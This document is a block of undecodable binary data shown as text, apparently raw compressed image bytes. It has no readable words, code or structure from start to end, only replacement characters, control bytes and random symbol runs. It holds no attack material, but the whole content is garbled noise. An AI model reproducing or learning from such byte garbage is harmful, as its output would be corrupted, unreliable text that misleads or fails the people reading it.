ry��z�6nfmj�=ψ�^��R_�dp�]��4@�[HG���j+/kVsp�-s�5�a~k8~iFR7�p����sy��ei�*��6#��&걠��.�z=��6>v�qMrr)¤\��X"�ǥ.lO�&���N��]�R7���1�m��[9ك���NY_��k��&s\�uLq��8>�d�>�c������n��12q:��pFP����kB'��U�m6�&�%���lq{�ԇu�lJTN�IO:��iL5U��ys�s��!p�cn^@�_R�z7�S9x�����g]NC_-�$�Y�^���~�]dQivg�7�Wg����?-Q���d��vlw��g�=nP�����3=���㓟�
��T:���N�$�#y_���(s$��u���U~hT_�/�z��z������8�c��-��]�_f����k��{�l��sԚ]��g�x����o��tx��`�v��&��a���Td�~"&rLg|F�.e�0�Pzm+8��u�zw�V}�u4�T��q�b���6��w�2V�%8�a`9=��?gA�x�7v��se_v�f~�/юW�_n�~���6���k�~M-�v�l���u���g�K�_��_��_H|����S��'���
��?u��07��s��7}o}�}}�Qx�r�g��h�%�����hsnߟ����5:��F�:�b��<!a�Pb��r��;�+�n&ޥ�b9�kFM�ԣ���X��g�ϲ���)�H����������UT�R��\u\.�+,���߀��y�S���&`H��o[�0)��*I��g�e��o�qf�|e�j�q�#��H�o��>	�����g4��_��_�����_�z�w,�,ȁHR}�@�X_̛U��������8���4#���n�fI��fk����8���k�/Z���e�i�*c*�{h��*�
��gz���SM�e�H��g'����_��_H�Yz,H,�� ����.��mY�U.�jھ�W!u2��ʯJ�0"��6�K�!n�&n�&�8��8��8�1��8�Á�s��e`;�]c!d�~���oa���:	�
z��e_��,��/�p�9���,X� ���.\(1��� ",�Xwr�}1�h� �J���\M�@� �e_�1��3[�e_v#1�ص�_������<���:�����2�e_�w,�e�_�g$����� )*�!π���Z�u/���\�[��!�3��������� �Y�e_���e_�e�e_v�)�1]�e/�"7I���e_�e��_��_��_��_��$?��w� ,%{k���=Ϩ����Z�Z�Z��['�X��^��ԥ�`�6Ɯe_�e��3[�e_����e�k'�1MsjY���z^�e_�e�M�)�8䛮 ���.���8��T��@_--k}O�[��������������C6��e_�e��^�e_�e_���e_�e��e_�e_�eO�$O�7�4{@���y\_�z�Vu��	s��7ׯ����������	F��6^�e_����e_�e_�egcXv�&�e��e_�e_�eϲB@�$CǺ� l�ʰ�~KV�G_�Kոz����#c������������f���t�h\�e_�e_�e_�e_�e_v�Y�e_�e_�e_� �$C��K����ȁ�� ��^�U�U�.OV.E2�!�0���BW���K���e_�e_�e_�e_�e�e_v�I^�e_�e_v4�o$C�4�1��Qzġ�Ã^��b�?�d�������!�����J�uW�Kȑ�e_�e_�e_�e_�e�e_�e��e_�e_�eG3|.�B(B�*)��2����	����U'����dE֌�X��Ii�fh�f������Y�O9n9\�e_�e_�e_�e_�e_�eO���e_�e_�e��(�H|�$C䛋+s�P(�~k�VW_���f}��2��&`�������ec9\�e_�e_�e_�e_v�Y�e�]���e_�e_�e��(�(]��]ЅWx�0���������KY+ǃ^}��E1�H2V�����`������������u�6^�e_�e_�e_�e_�e_�e*I^�e_�e_���cy�0}V_"�+��U�J��S�Z�g}}�πQ�����������YY
?�e_�e_�e_�e_�e_�e_�S-�Q,�e_�e_�eW>]�$C�1���`�� �8�ǵ0/�_x}o�JQ���I�2`��i�������+��\�e_�e_�e�_�e_�e_�eW���e_�e_�e��^��Z(�B�]�$C��%{����°�����'���2V�����`&`&`�����+\�e_�e_�e_�e_�e_�e- X�e_�e_�e7�Z�]�]�]xC|���){�2�����N�V��g��pp�Z�0���`&`������	 !�
 � ,    �h � �	H����*\Ȱ�Ç#J�H��ŋ3j��"�e]��H����(o�\y����"���Q�4Frnة�'�@��:�QH� }ô����I�J5�իX/غ�,�nEh��̧sbF�v�ʐ"�9@w��x�(�w
�jA8�¶k".L���ǐ#K�L���˘CN�̹��&C'��!�Zji��9�gќ?	m}4��AM�UQ�7��\����8��%��-�!K��N�z��؉Tо}�_��4,{q���3�_Ͼ�����{m� i�������-��Uր�X�qޖ[T�e��o�}@@p�@�V�p��\Mi=GEb�Y�]w�p�w���cޭ��|0�(�4�(�h#ݧ#K-Q�܏BS�0ͤ�o<HԒ�%���B(%��9i�*��]{�v`VB}�U�ȇD�y+�g�t�i�x�#�<�	��j�PdL?|��M=�� �M��S}<�`�R�Z�F�v�q1���&�)��f���Af��A��'B����*무f��~�颫:U4���آK�)��RZi��`�)8 �J���V7Ј܎)����$'�*�W�覫n������2��"��ZJ���v�N��a�O&����H�mV|0]��9&�^��p��}i�vf:k�֖�����$�lr���k��>���*i��KJ
��<QW���	Sװ�af\��zy�	!�-�HЫ'Wm��XkdB���ŵʀ��f˸�|辮ͬv�8��;/�S�%(L��#���Gg����E;����16�Rg���7�uJ�}-yB)�nN!*smn.j��o��i�F=B�Vx��q�x�NB�w&A�;�!��;�����B�/��,�k�.�M��1o��������!���>�[�p��N�@d�:5y��w����؎;�S�.�����;�*
/9�Q7�l�L��|2, zѓ��H$#�6�
��Ʒ7�}ih$j]���4Ap ��r�tV��(L����Y�x�k���(���Ϣ��h�@.�le;�����|�ah"_#��4y�|Ԙ!F��h9��
���.z�\��b�X=��SJ�z�C�]N��;��#�)�SSŞ(�>�-p�e./���%Z�8�P�+c��w�c5�tdc�I.�)t����)
dT}�VY�J���[�I�Zn�-����CH�ғP�A,�Fؤ�j��&ݘ��:������nYl[ �X�����Z�Z�r�#[��&�Cp�3����%U�yLMm꒱�a2���e2�*���7��m�Q�`Z�4E	���:� $F��/,�Rd��-tz��V�SA���^��&E�J�Iς�X�����Y���H����7nU'/���t��Y@��P�Ry!Q%����B`vҪZ�j�)I�s���f�a&m�{*3t��O���iNl[�$e]����La+@�W �OX4uM����4���]�����(7���t����dY�,d�լ1��Li�LO�@�M��N�-�ac�� Z( ��jyjX�Z�f�(��Hb~,P-&����Q�v�!��D�|_d)����.=+Zh�X'/�s�A�i��vZh(7��P�����,&: T����
|a� �O��ͯ~3���9t�jr�;Y�y9�'f�L�r�*)C��:��xa�7U�C����������ڞZ@ _3dȰ����-����^�KIK`��l���3�Y��Qҙ�7�p��-�oR�s�Xy�H2E���ŻHȦ2$�Q��v���׼�X���Z�]����m��\�dbS�E�.uS�	��f��u��a���H�Z����-�z���B��T�_6������r|\�ֹ����*,+�	����|g JT��A݄���u���1�*��v���1$��Z�B�=}��6�� �iPM�rS�-ީ��wk;�׎�S| �JZ2��u��D�U�ZF��DL��,��~�'����@�kګ�Qp�b��D@D�3Ks{�܋[VIb������wn�l �	���|��SN6d;
t����e����7�m��B�=�Rč�W��%Pf�N�]]ȏ[]����'n���@��ewx���>����( ����S�2p�V�7+�1��nHj�I�S!!x�%��f�x�Ɨ0i�?�cy�5yх���>�� ���7�s��c��+;��WX����.��/�WQ�+�P�&�`�9B��>Ɗ�� \ד�����5=sbo\'e������g�����	��o���CO����0:�%�k4D�d�����7�r��cԔ�*�O>���\[��ч,37}�4�o�0w�'b�lE���a�7�ԇ^��e��
��6,F4`��"(c�3R��v�~�!h���aLehk�Z8=�W�H%�Ѐ�yWt؂Sr"!Qqt�u^�j�sA�4�R�_&p�Q|�G���r/86d�G�ba�׃�g�WzX�{7�n���Ovcm��z�n�m
0�|�Q!'N��'��:0�ӧ|�'���׈w��Wg��;���kl؆oX�'sF^��`%�1��}X��?��jrAr)�����\��`�O����d�e'f����2�zB���W~S0f���6z�xZ�%8%h��XK9�*&h�Ҋ,�8cY-�Rf��W���ᇋØNx׋��r☀�(����F(I�t`�Z�D����H9�B��X�{�8�a�B�2���Y�h��B%{E8 ����e�
��}�p

�sDQ]�5G~��ؒ%�
mF9�N86'8��wR&k9CFV��A����h�m�����h���v��iPP�z���fD#fT �ԁfv.9�/Icޱ5�2��ؔ�o#�<�=�FI��Ei�H���Vl�8iHՑ�8~��pP'Y!&_t�a85_7F��)?"��nB�N���ɓ��@V,�Cvf��x��I]Be]���P���,
GlͰq��������X�6���5Y'�i�4�S7tX��	��8D�fL�qG��Ɇ{9ؐe�)!o	t�'t��F�d&������G�y ��Y��99���އ��i�=�� �s�fC�4DՉ��	VRwW�|��Y�@p�H�
��]��=�(g'����/"�?�H�X�-���$ʜ�`�b'X�%��z�Z
��s.�h�fg7
����rZ�RWu��D:2$�[�-6y�)f�Y�PzvZG�2⋂��1{'i����	���0ňUmH�%����7E��좠��Q9^蘟Q*�S�0(jF@A+ڢ5��[Z�m����uu��xz�JG~��T�yl�Gp����+4�BRv �u"���D)s$p�y,Ƀ������_�k˨}=�w���z`P��,pmG5�s�:u��C���Z#:%a�T���'g�j��*�N���rB)N�YJ��*�:�r<�]g��:'隫|���V��wQ��l�jW]���Z'GJ�q�&��I��5��4���fcq�l��*��J���C���Qh��б<���꨻vZ�7e٤�F��*�.����mx�tk��������Tڭ;�mVg���1���![���P��^�jWԺ+;��Q ��
�j���-���9�;��R��6[Y7+Dhˢ;˳{Y�[jzB���^���j���)�%����J���2V�j�T��Z��k[��5{��d5��j�lK0bZ���� _��Рvf��Vt�&r�R��+Ь������k��[e��Pb��	�
�g{��[�F���zg��yЗ!�A������{���q� r����K�?����1�;W��`۸���[����[��*��[���
;���
��n; u�	�������u�;q�+�P[��g�绾�˻����g�7��+��K���xP���q��h����æ��ѽ�J�y0��R3^�tI6[<��+�f�+�+�A��{�xz��jaࣄ���;�zG*N�f���X\Vk�:F�[�qՁ���=L�E,�!�"{�|�����x�:w�_[�J�)��YȖQB�h����j����h쥎��\�F\��+�J�w��%̣�8�@*��na��*Ȧlc�k''�Q�a�#pƲ��@l�gHĖe�����|ɇ걶��ۦK5|�Ƽ}R.���n�us7�F��:�Լ�b�(�|=�<ɘ��px�A�{t��~&�p�{��,�Z�#Qh�������9*�}�7��l�؊`���q��bؠy\���
�E��������JZ�ܔǪ�{����э|$ ����ͽ|pz���]�}������ȵ]�kW|�r6�"��>l�:��@mw#M�rL��K�"��#$�#B-�Ҫ��,D\��{�όSDp���ӵ<xi���Nҁ�ȗK�̉�wi��16O��@éXȭ��Y]f����Պ��a��z�C��E����w���[�א=�к�T��,�Y�]�H���}�tCփ]�f]�DV����|zs��iy���0�IJ����
�tAh���]�מ��?M�_v�;��)����۴���ֱ��]3�1��5��y�:�%��܊�\��˭"mڧM=���̭�<���A�2��mac�:��K[^�,����ݓ�}��y�`1����=��sۆ|�\")�GH����>�� �=�]���7���s5�����S�ųK��Wi��i����7��n(�K�)㔬�t<�+��&.ȝ``��+~���y-�ZB:�l��ڜ���e��x����<w���"�a_�R�X�	���]Մl�1��klb�a|��0����_��Y�ߕ���U�[rw}��8s!h��j�搞�K~ծ\�uu���i�����}�f����H-����Rw�͆�#^u����)��o��m�A�}�%[�k����(��{ψи���-����\�����;��T�����X�|����:��Qn�����E����A������{��~�@ޥa.�m�P]=�Ť���<�u���:�þ��.�R����>��,�:[�������?K���^�w~{�Y�B�ľ��m�\~���؛�>ΆM��q�KP�1��{�T�ϐ����{�����R�gؚŠ��}��~�6[�h�_�x��.���F�H+5��.�B�È��=��}�c��2���A�M�$�Pp��h���O9�N�LI;�~�9Ly�=O�]�ӎ}��=����{��^��x�0[�������A@݃�����}�i�����������k��HhX�	��O7�������������i� -����3����O������~xw����<��/���qY�#/��?o�W�J6/���z�n�M��X�����^,jȢV��A�	.d���C�%N�X��E�5n����ǆ���hC�ɓ	�d���˂,Wb%*X2���S�VǄ%ZT�O_I�.-�˔�hQ�B�UU�U��^�:� ��,��R����hj�&��8��DZ׮���z��C�߰f�$\��aĉ/f��qH�O�r{͋�4�l6�ҳfЙy�ջw��"�����k�6���Z�(��/]ź=��,�#>�eK�il�y�ƍ��W������u�ٵo�ޝ�_ORL�,�so�.7k�<:9l�sK�:E~��G�
�j������
��.8�l;.!֔s���bh M�`:���pC;��C'�2jr����k(���3Ѵ��oF��F���m6{|F�����LP5|pI	�£� D*���J,�|� ����UTh&1SH�QG6qD�������f���L��c�c�J��2�8<�|�������t�QH#���$rz3�1?��<��L��5Aŏ�4��tN:�����p�'��
��X]�G���H#���W`�v�.�x���0�����ԬPQC�VZQ��U�l��Ok)BѴ�#ZmUݩ�]�n�a�u�]x)%���D��M@H&N���i��Հ}"�մu-�V	>� �qy��r�U��!�d7^�;�����5�$j1L3�8��ݤ��j�*b�f8FR�%��jٚ�~O7�� ��Vzi`煨R��f���u�6e�of�f3B �2�Ʉ���@Mh�-��\���i��;�WH�ef�����f3����.׆o6�o3�u{v�P��6�h?��{s�;o �,$�ZQ�d��%����q���p�$WHT	Dծz�,�����,�r���s�w��_"+^je���o3��:k�	6h��/-젗�j��甯e~V�+���d'�HBx~����B�qA��Ѓ�l�u���B���.*����(���}����G��䘫=W�)��	��P���D�B50�.ul��t⩭�OM�{͝(����`�J7h���lbC[Ѹ�b���P�S� �79�Yoj}�	��E��pe9l`{�CI\É���A�ݯ(
	�\V$��x���b��1 �^W4��f�˴n{0�Y����I��h$G��ID#��P�2�_��My�vyB�o*]!I��.�Pq=y��^�5R�P|�l�^�E`�q�D�'EX�d�1��Ae3��:0D�dX�S�̑��d_4�e���-3�2v#���NG�mb��R�t~rNeV��L|�s;����, �[L]7g��S��U
�8w�
�X��s�Vi�9�w
hha=�"�{�S�#�Lj�j��=��@۸����V-�tğ�mͩ�t�P���
�G�IO�2�+$ejSsғJ�D�1���wɔ�ߣi8[FN'N�ku�	Pi��6�,UHM���+��U��*5��Ҁ��&nYIL]�M����_��Vv*��5?g�ق�#�fe����l$W�JB���Z���L�!6�%,D��;2*֫�#�2i���榲��m#1[M�ҳ1��M�ˋ�ִ�#+ͪڇr0,���f!k��F����+����B�p��o-����M-0�{\q�E��c�s�+]�:��"��+�{_��U�'��"����,����،�^�&�>�mo�b+��F8��x�D85-�2���m
����-/΋`a��!\�����D�3&i}+l:�ʰE��� �5��Xf?�щQ���<�Ű�u��{G9�u�o��_C*��Y�I�j�[
��W9쁏�$;r�ʓ��)����2~��fn9�6�p�E���Y�A��<<7	�;bH�����Y�S�� ���'s����2U;���p��1/^��9~n[4�]M��r -l��[�Z#��u�iq^���v������5�[��hGB��2�9m&>k�>ga�j�2�Ȫ^��Z�j����f����b�[������0|�[�Ů��}�o������9���Vx��l�ǻF�nx�l����7��7Ro�_6#��8^.�ҵa���Z�+��3�����&�Qs���RZ�V��s��\�C/э���'�i�x*��q�(tI8ӭ�p��<�G�su�K��]'{�!�r��=�֛�uk����s�9Xwؤ�:̆n�bu�Ĝ?�az|)�$R��'����x�#]�I�7�;��� ��G��ErЇ<�����������g=�ODؗ���}�c_��/^���xJ�o{�W^��O�[tO|4У󸯻��<ZQ���_����F�ԅO>@��}����GC<����4��aö�w�_���'���ǿ�L��u������Ƚ�3� �?�?4�>�C��;@	����;�壑	�@� �s=C��z��"9�?	�?h�j��p�ڃ@��,��k�ڑ9�����0�#5t�>@	�{)�{7��lB'�?� �	l�xxBd���5��@-|��� 4@l�d��� �B��>�[����B:��8���AQ�:��C�x@	,A7|�+/�B�Y1�����+�CIt="{"920_0É)�3�D�s�^�j8�QLBw�@&�DWd�� �	���DW�?X\@Z��$H�]�E��V��/�=�AdLF�3����5�E�C���[�D�I�Z�Bbd�֨F
d:@lBس�2�A�b�	�C�[$K�:[�Fq�E@����D� 4T�#E�c+ @錰��P�vCGx�CX��l��xGW,F`F<�x����Gg��`l����J���[ȊIi�BjLH,�y���#Ixd�9\IqF_��� ��?u�<��sI�����z�{�6OB~�3냬�)B��972���ɡ������� ��C��� (�� �ʱD��Ԡ��ʐďl�ŷ���5<�d#��t�
�B��Dh��
G�,Ɯ�J�d�S��T̽\̢T3�y�N\ʾ�D>rʧ�G��>��J�4�ȴA��A�E��°LG.��DHM�� �<M�I��l���K���Ҵ����=1$�ӌI$L4�,�J�D�,˫�M�Yͬ��y�$�,�L0�l�� P�����M����D��L�������l���ʰ�� ���M��͒dO��M��O�\�����M���A���ɜ�$��O�?��2n�ǋ2�쏨,BXj5�T������ ����@Ҥ��K۬���ID��M���������,ЬD��R�\�jL�,���!���Q)�R�LQ��PV9-s����г��O�X"A�%�}���Q!�N'���Л4!��'��Pw��9�Бd�8�b��M˵�RE]�?E@pIP0	m�t�r\T��JLR8UI-]�*��10ő���j#)����,OLRS���v�R �Y��g��N�T7�U`m��FֲD�`M�`�Se}B?�U]��h��+u��Qh�?�V%�U�DTpMT<�U>��g�e��f]�b�e�Z]�v�?h0eDFy��{m�|e�d��m�m���NK��Rӣ�t��E�����V#�l�W�y��l��j%C��؋�Xz��֌m�ZY"��n��h�Uv�֓m�?��]W���f��Y(Wc�ْ��\c�ŬWe�VHeP?�Y�E@24���$ץ�ڗ-Yq�Ҫ�X��ԯ��>C���;��G���*�W��Y�0�UV?%X�W9��l]��ؚ�Y���\Uٶu[�mVPxZ�=ټ�[��V���-\��Y���e%�t�[�eIɥ���Yh�ܺ�g-֜�[p��u\�%׽]ݎ�[�}]M��jUa���r-�,"+xX�؉�!��=Y��Z�u]ו�X�>�%^�\ȍ��^�5ً�W�=�͕�d��ԝ\�倜�X����5�`���uW�� �U��\�%���ב���u���^�^�u]���Bʙ#U�Q�1��ݴU[��Y�^f]�\�}]���}��_a�^ǕV}�@	� [��te\��ֽU���ߐ5ٛ%_������Yѕ_c����a��V��b�/B���Z�݄�A1-0GӍ�hU��]^�q������[!����`��Z0��4��]�#.��[�%Y��� 6ߪ����\�m�����b����ea���=_F��7�!̶�2��b&%�:[��^7�݀1&Y!�c��c��cU6eEV�CpeiQ��Ac3�-�H�eX��^c:�U_�����cNF���u�RWfٛbA&�>.d�%��Q~�f�fmvc].3%��Z���S}0��]��݂��ߵ�C�f]��h%�bV�\�ы�dUzeY�@�cZ.an~�`��o�%j�e�Ma`�xxe�b���h��h���-�h��7��&dR��N� ��-h��gU&�m�� �ӸW��'�!�{"t��HxVu�ޝJ�2s�gQ�g�icU�N���ee� cv7���W���vj2>h�~V�Q�c�fY~�7�۰���N�`�g�������j�=��׀���WP��v@�]D��gE�v�~實km.k$��13��|�Nk1CLV���jw~�Pb[�jPf��_���1�lt��B�l���6k&XfUn����ye��fm�8m�51�nǦjَj��e����vm���݆���n�~��꽶�`���n>n�n��-l�F�o�~H�No�&n���x��L�p�;��lt6�XU��Ϟx6�x����m?���o��g�n�.�Z�m���;V�߮��	��W�p�e�pҮj	(m7k��d�p�FaO�g��n��og��v��^�0�p����b��m����l�F^G��f�� 	�q,���r"����o�;�7�������i+�5o�����L,n.x������p�p+Gp	q>O�_���gq*'r&`m��Fgt?�H_q�N��>Wǁ��،qIWrC����.��R�j˶ U���M�uV>WP�t�^�/rݖroqM'p��u`�����(vc_r0ub����% <�K���ps����sO��4��HRuZ�n�W?��5w&hnO/�U߂�myGuU�`{_��ƁUO��wN�k��tywU'r|��%��[G���q@��ؔu
7x�7�y�x���y��-؂+/wttUO�]o�%���v�N�x���oy��x��s�G ��x�Wy���**�U��3�Nj���a&l�]n�䈢X��x�����t���x������z�w�x��z�F�_rx�?��w.Qu����w��{���?�������y_x�we��������s�/x@�'xz�{�gy?�u�Op�{��y�������G^h{y���7��7}��{��iY6�%��O��Lz�z�5w
�������y��O��?{����ߒG���_�j:���������|yǁ�d|͏:�{�x�&y��q�w��g��_���~/���x@_���g��}��m�	ⰰX!O�j)L�� ��'Rdp�a-2�؈bE	L�P�v0�t%�A)c��S2gҤY�f��s|��)�$/x�*j�Ҥ�2-���S�R���*��Ѷ���B��`cX[�ǭ���h���۰X�ެk�!�Ly�%:�,�JD���E�/��j�� �Ǥ�8��z'2YY�#h�(�%��®J�fܸ�`²g�-C�jڸ/�F������64��5������!Yc���?>g-��^�5�s��-XS�Rej��T��˓����M�c�<ی@��#���*yw	hRl�ET�u�I�\oՅ	o�!�d�a��+�Dx�E���@��8Z�8�&�j	��A��f���8��1���I��n2�(E�8�q¡�`�Rˏ+���t�p��EJ8fIR�w�=�SO�8��Q�	�zg��x�}�UYq�)� ���X�iԀw�R�qV����
b�L.�ҤH
��H^�a��A9)$��z��o�}�m�)
(�4���E֜'�X���dp2�h�D�uҧFy��ʖE�a�"H��G��h����%���Ă}k��-�������i�V_,2[w��'�}������h�J(Y��2 ���RV��Z�L��"[�!�[�_n��묘�;�����/�\0{�q��1��*����P%a�E���ą�|#��튁�I.��j0���u���
c ���b\Ҿ�B�4�Jf4b���
�j�5�C�+��~A֜㪕�Bi��g'��&��o]�����|�p;]0�8���{GL�ࢢ�j�ϖ�xߎC>9�+3���/7���~���E����K⍩�Jכ��p ��3�v�S���� �]���ջ+#��c�T��Y.XV������vI���K�y��O����?����D��כ�����ʜ��k������>�ٯ�}��sN���Ǿ��Os�SY��V
��s��
3��I@<���A�q$J���JZ�A�Dv#]�R���v�xa��R&��x6$^����!�y������Q/1��޴��$
��+
1pċ�/�Rԋ|6(Vn�'|܁� &�|��?�}O" ���(8rP������1fx���A7�B
]�x�EW���s �;�Q��X����B�o�-T!(]������5�a�pX��M� ���~�E�	�]=�S׊H )Z�^�d�/M���M��i���T^�,���?_�L	t����l�a��� oR��=���̣ ׈�u�3�%� '�NK�3{�J�ͧHI2�Q�d���N'd8(B:�k^�o	}(AC9���&2\�)O�� O�5�
�3.���x����Kxyh�%ы��8������#*1ƈ�O��T 3��"��ϐT�M�)ӥ2���sYL�:ϧ���P4�T�ά
���b*3��P������D�zNa֯�&�h�>��2�W0M�;q�6��~�+`)�I�V�;��hFK�؎~����K�"�䕔?ћ�ڊ�ҮrV�cL�z׮B�)��Q�+V��؛냈�Z��V���&�r�[ϊv���#m�U�J�"��i�:�D~v�˝gC�+�N�A�,b;��G�֨��ml�k�::�X,(Z��������[]�(J�¦ik���{R�XU��%��+0�Z�r��Zis��+�+���I�[[�2X��ngY����+sp�g�ޮj������ګb���&c�[���nu�6^�%���?4����	z��1ޘ����[wk�q��n �*�Gl�*�JQf�sI�dP&�]��/���-���k��o-d�Zʥ�=���7�C���:g�*a^ԕQ<���9�
H�׻�=�y��b��m��v��Uoz͘hJ��Ҝ�����WzԠ�q�U�]%ϙs^rn��$��������{�]���,�ra}-&1�i�eޙ�'����nsJ�e�83��
05	u����֢����TgIc��d��_$ct�z�q����O�F�V�m����F�{ߔ~o���gy��E�!;��T��z�U�S����-k�Wq7�,_�[�%���lf$Lvّ����Tr=���,S�r;v"��q�����0x������9��C��,\��@�;�^ˣ���7�gN��‡^�c�ii&$�ׁn7�[������1���٫aX8����}�B`Otj_"����ޔ"����BY+ć��I�+Ii�����F1�uN����<Ř+�����x��%։��{�xO�M����r�h��)���� �=�+|��w�O���������աFw?�y��X��f�ݑ��H�_�~w��B�	���=�����/>��),'����Ֆ��޸�}�q��Y��Y��U[�5D�Q�'�]���������^��^���e 6�ߵ�]��^�9��!����IZky۷��`� j_�}��E�߁��B����!�	e����_��I����% ������2��YX���б^	^��M��-ᡙ�;�"Zό�枌��Q��q��L�^�ڃ!2��*�	] .D꡶�Q
�!r�^m͠&""F#��፜�-��$R"W�z��)�gbo�]j���Y� ��=�)��Y���&�� �OM`������i�L�^�b���R�#��;�b�U�n^(j޲0�.�!����"�6VK��~�T}����%�	˽����.�R^�(2����<ja���,:`����!a�%<|�@� j���|QO���b�(�L�U��b@V�@^�Efd �F��k	#��[H�E&���F.�JTG�3j$4JJ�=��ET6&��)b�t���\�@�~49��9�cb�#�u$o��@��S~a2%D¤F"��-S�����W�#?�LTf$W:Y2�T�f�Z֛EF��; ЀX��ύ%Z�Z��b[n�;��Z��r�U�eF��[@:�[�%�$Q�e49�^�$�ff&h��^�b6��r�O�G)������$�R�\&�#Km�NYe5�b��̍fE�"X.$L�e,����U&ßM�]�����qb$/"�@���EV_�P%� �]Tgt
�_VetFvL_b��cJf`bgw�g|���mXt��3"�F�#ݵM�t$5Q|Fg|�`�����&}Mk��_l֦}��;�&��d����&��f� �%r&�r*@Id�p>g^Z刮�Za��zrg��&�h��%	�ˇ��v��Pyjfw^JI�&FV#����Υ|Rv"#�Z$�$��2 ����AFD�F:�B�(N�$Ԅ�~���#���D~�Eh�ey���S�f�h^����l'L��΍�SJ!)����u�i@��Y�uN�~*�nB�.�[��.iEzا�*pv!�*�is�����}�%���@f)5t����UiI��j�E�%���>���6)���pԔ�SG��\+���Y:�5�)�Dǡ&��)� @�[����-U@�i�Y�m6Er�����E>*�櫔�kZ���Bi*�\�j*�����z*�x��NH�Fle�[>�J�z�(�,�&ӫ�AF�M�,�f��gN�"B1��M����bL��b�:@����f���*A�k���i���J�����聈���R�/h�(N!�6�dE}I}�PQ����R�Ró�T��e�ܼ�\,fJ�J���^$�򫶹�j�\�����Vj�L��Z�r|	��D�~��E������
��[��B�-�ҭ��T�=����"�8�-F\,�>,���͊.�,�>���.Mm�Y*�0k�n�@k� �m�VB#��.�ʠ�b�vT��:b��B���cA�
��F/��)`�Oc�N�A(l�����-)h�в-��n�o�B��nl%�u�h�jǪ~o�z�Ǧ���(�"���f�.Ft/�Zn�. ��B��$60���֯�^Ęj��i��/��D��@C|=
(I���^�N�⑜���ބ��d���N�-����#n���V��l��>�B�d�yͯ�Z��Rq�Z����nL�Bh�:�L0�p�re��"��,�ެ�����vʭkh+K�Ϯ[�ǊX�S0S�S���D-(a�q������;�)�Rh�a/��0-��S�ܶ��r���2#��q��.�"�2.'p����2��wچs�!�*.��q��0'30۱C���+���FAI�.-a� /ᵮcSd
��i�P�fk$Kry|#��������@Y�������KS(g(�_v��)K�%�2B�r+�r��e�	+q-�/ +l�$tLl�B�oBo3B?�o)1�qe842;�CW4?��'1K���-)kkj�t|r��14�o]L���4Jw�A���
n
;r;g-��] e��05=W �U�>K���?t���Ԇ�A�t 㭐�C��u���rDK�D�(�b�*k�Z��Ys42����u*��%�rЖ�IÁ4�,P�o�tFGs��L/�_+���A(�O��X3pz$�+���+�����$�ai���)�����+�hr$P/��l��5�a 6IÈہn��8W��q��[g�6��׵��@/+7]6G��O4r��b�4�2�h�tct�lv���Zte[�G�qeP�1��![������'E]�	}���7����&J�6�f"�^���t=(�<�����$�#��Cw@�w;8q[�[S4`+��Rx����7�/,�d*�4������6J�x>l2��w����En�|��MS�t��y���w���|�R���v�B�1��i��*eۅj����0b��&9�� ��C��sCx��x�N����r������Jn�ƒ9���C7iH�����9�G��k�����Sw1c��?�K�_3�>0 �Xz�"���\z=������:��q�'�h#��yP#"7b��C�KT:�w�W֐kS'� ��]�]X�-%O9����-���!x��׃�0zh^!�����z�@��Gx�w{�:�GE����������9��;�c+���{�Oz��x�����{���p��o���;V�L�K�����{��9��A�'�o���������A�{�0T��/:�A��.y0y�s�a����wO�_}?(%�+�wH=�%#޲3��a�Ccg���!��=�K��'8��{`�ҟ9Г�1:�3���;����K;�7=��y�/���:�g�h3=[�}ŗ:��8�w=;�;�s�֟��7��=�W����3z�÷���s����z#�x�l6g��|WOh�<#�f��+<{�Ӽ&��<�O��R�W��З��z�����6��ӏ��������ރ{ܷ~��{��������Ƌ��O}����Gz�����~���k=�>��}�;=4�>�����O��,�ߙ��#����Ey�=��䃉;��j�@7��~�7��j�� �a4%UB��1t�0SD��U�x��&i6 ���Gy�8��u�F�+5r�2�Ȓ/a���@�M�;c
)9�'L�%15JSɠ5��X�ɔJ��|z���<ep̉U��P��Ȓ�Z�4�h9�l�v�ШМ���ӫЎ0���[��N��R�X�ξΨ����p��6�J>usf͛9w��thџG7�\�Y�/,*(��ر_��(�B�54�8D�3���X/G�'�E�N`�;��Z}��Þ�!d��6�m��x��m����O���ͥ��{���-�Z7���b������ ��� 8&�h�i�Ø�>�T�C�<���5g2���hR�(�E\{�"�j�"��`�Z�����k�8�S���:��$�li�"�J'�z>׺��2��Y��g*G�2<�[0>(g!��x��6�<����+?
�T�O9S"�@>���4kQc�Ȳ@��B��s��NC!ބ�KA�4�9,�XDUȢR�UT��/ju�o|�y�( )�u�(�s�`���QA���d�U6�8{����ܒK"u��&4�+�,()��Y��d*Z7���qo��η�R�QA�V��7P�<�W͠��!Q!i(m����;e�[y��P%F�TSC��n�hXc! �o���]u5Q�&FXa�U��=e6������?i���~�+NnI�9BH�}�قk.ؗC�������z���.y�s�����؀�l6��9R3y��g���:�'Q�/^���^��c��&@�+^�d�%۵e%����;�$��-����5ߜs���9W>=W���9���ʍ5�u�[=�֛���mW=��c|u�i��t��f��"F��v�{����/��텏���n\�-��UY��^�Q�R,���!�|X��G�ytu�~�՟���� ����ߟ�������_ X@�}�@����/z���W���V'����OQo4�2U�P���٨h�.�A�)�|a��6C�IP#=�aE�w�P^���D#�r�3�Q��31���s g���M��⃖؛�E��r���$���b�2!���B� |���_É�P�y��X��q��� I�CB�DT�"��F>���$")YIKJ��	��&i�K~����(w�,�`��T�)W��E����XK�U0ФB�ؼB� ��\i7��-o�A�a�"a�t��%2ɖ�)<�R��GG~���8�IDl';'J�v�g�r����<��W����"���8zj\�PM3H3�bT��7L�R��<���X��U���ȦI͉̳�C�$;=�??��)U)FV�R�%ɥ�*�*h�	9�,1��M��G��ӥ c�P+8�"Ο��������W&D��2jHt��Z#l�Ƣf G�s*=j�uFR���Z���j���9͈Z�:����pu�&�S}�``�c�XB�S(5>`�43�c��B!�P�1�T��#[�m�F��%KVj�SX�,dZ��Z׾֭�]a�Ҽ֖��*�X�E�GA�6��YE����l���Q�b�Eʤ�m4zX�&����^��]�~���x�[^��S���+&ӫS}��[,�?Yı�el��U�r�Чb/{�%(SG�+V�v4���6�'[?����)\a_����9��~��Iۋ[H�ض3��>uF&���/�}�_`��T���g+J�V�FV +����]���#V��d'?�Fq6]��)s׷,FCp/b��0Fi�\csƔ��/p�Z_ƞ�F_��u�ldov`U0����>�Ё��	]hCщV���hG:��)���ןF9���&Z�Й�g^�᜻��!��\��g\g;��zN��i]k[�׹���y�k�_������]l`�AҕV�����]o�ф��\�������BK]��R�
